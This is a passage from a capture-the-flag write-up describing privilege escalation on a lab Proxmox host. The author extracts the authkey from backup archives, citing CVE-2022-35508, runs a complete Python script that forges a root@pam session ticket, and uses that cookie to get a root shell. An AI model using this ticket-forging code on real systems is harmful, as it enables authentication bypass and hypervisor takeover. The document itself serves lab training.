
Attacking Proxmox
Discovering key material
Enumerating common directories on the host, we end up finding two Proxmox related backup files in /var/backups.
sysadmin@corporate:~$ cd /var/backups
sysadmin@corporate:~$ ls -la
<snip>
-rw-r--r--  1 root root  60M Apr 15  2023 proxmox_backup_corporate_2023-04-15.15.36.28.tar.gz
-rw-r--r--  1 root root  76K Apr 15  2023 pve-host-2023_04_15-16_09_46.tar.gz
sysadmin@corporate:~$
Copying these to our local machine via scp and extracting them, we can start carefully combing through each of the files, which seem to mirror important files related to Proxmox on the host.
I couldn’t find anything interesting in the proxmox_backup_corporate archive, but the pve-host archive contains a number of important looking key files.
kali@kali:~/x/proxmox/pve/etc/pve$ ls -lah
total 88K
<snip>
-rw-r-----  1 kali kali  451 Apr 15  2023 authkey.pub
-rw-r-----  1 kali kali  451 Apr 15  2023 authkey.pub.old
<snip>
-rw-r-----  1 kali kali 2.1K Apr  8  2023 pve-root-ca.pem
-rw-r-----  1 kali kali 1.7K Apr  8  2023 pve-www.key
kali@kali:~/x/proxmox/pve/etc/pve$
Forging a Proxmox UI session cookie
Googling for “Proxmox vulnerability” and “Proxmox privilege escalation” uncovers CVE-2022-35508 which includes a “privilege escalation to the root@pam account if the backup feature has been used because the backups contain the authkey value”.
This vulnerability was found by @cursered who wrote a blog post which includes a full proof-of-concept for escalating to the root@pam account by downloading the backup, extracting the authkey file and generating a session cookie through other vulnerabilities they’ve found.
The Proxmox UI uses a cookie called “PVEAuthCookie”, with the value as their own RSA/SHA-1 based ticket.
Since we already have the authkey file, we only need to be able to generate a key without the other vulnerabilities. Borrowing the generate_ticket() function from their proof-of-concept, we can adapt it to simply read the key from authkey.key.
Since we’re attacking a PVE instance, not a PMG (Proxmox Mail Gateway) instance, we’ll also change the PMG: prefix to PVE:.
#!/usr/bin/python3

import time
import tempfile
import logging
import subprocess
import base64

def generate_ticket(authkey_bytes, username='root@pam', time_offset=-30):
    timestamp = hex(int(time.time()) + time_offset)[2:].upper()
    plaintext = f'PVE:{username}:{timestamp}'

    authkey_path = tempfile.NamedTemporaryFile(delete=False)
    logging.info(f'writing authkey to {authkey_path.name}')
    authkey_path.write(authkey_bytes)
    authkey_path.close()

    txt_path = tempfile.NamedTemporaryFile(delete=False)
    logging.info(f'writing plaintext to {txt_path.name}')
    txt_path.write(plaintext.encode('utf-8'))
    txt_path.close()

    logging.info(f'calling openssl to sign')
    sig = subprocess.check_output(
        ['openssl', 'dgst', '-sha1', '-sign', authkey_path.name, '-out', '-', txt_path.name])
    sig = base64.b64encode(sig).decode('latin-1')

    ret = f'{plaintext}::{sig}'
    logging.info(f'generated ticket for {username}: {ret}')

    return ret

def main():
    auth_key = ""
    with open('authkey.key', 'rb') as f:
        auth_key = f.read()

    ticket = generate_ticket(auth_key)
    print(ticket)

if __name__ == '__main__':
    main()
Executing our script spits out a new Proxmox session ticket successfully:
kali@kali:~/x/proxmox/exp$ ./gen_ticket.py
PVE:root@pam:66377A6A::c8RmIvXtiMyyMKiuMWL2aKyKTnplksQyqnxGc0s/GBaWBpCucwhwLdqDamVv7Kxwpuop/tR5OJxAFTp1t3xz4PQNasTae0/xGzD/2dTJmo6ltIUg3gzhQ7D3X9k+svxHxWZgR7vSfv+8RYecK/BjhwfP+L6eHW3SvhypY3QsiYxhhjDdEQ0J0XtfWhffFr1sPjSZ+ZIY8AkxqxN45VdM4AxcfeTRgRZgfRDjGSft6VYto63acn4mKe7BRO4X5lDDyBEF0+WZB4beLMGEaYI18Nmg2c4S4xOHvEnmruMvbVf0lbQEQxaYI7Yqi0ra1l0AVdlrTMyqHvwhZMwwnrTv2g==
kali@kali:~/x/proxmox/exp$
Obtaining the root flag

We can now set the PVEAuthCookie to the new session ticket in our browser using the developer tools, much like we did for the SSO cookie attacks earlier. Refreshing the page shows the cookie worked successfully, and we can view the corporate node which is also running the previously pwned workstation at 10.9.0.4.

Clicking on the node in the tree view left of the page, and then spawning a shell via the convenient “Shell” button drops us in as root on the hypervisor. A quick ls shows we have finally obtained the root flag, marking the machine complete.
